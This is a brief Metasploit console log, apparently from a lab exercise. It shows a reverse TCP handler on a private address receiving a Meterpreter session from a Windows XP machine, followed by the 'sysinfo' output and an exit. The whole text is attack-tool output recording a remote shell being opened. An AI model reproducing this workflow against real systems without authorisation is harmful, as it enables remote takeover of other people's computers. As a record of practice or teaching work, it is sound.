 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.83.128:1111
[*] Sending stage (180291 bytes) to 192.168.83.1
[*] Meterpreter session 1 opened (192.168.83.128:1111 → 192.168.83.1:58941) at 2020-02-10 02:27:54 -0500
meterpreter > sysinfo
Computer        : WINXPLENOVO
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > exit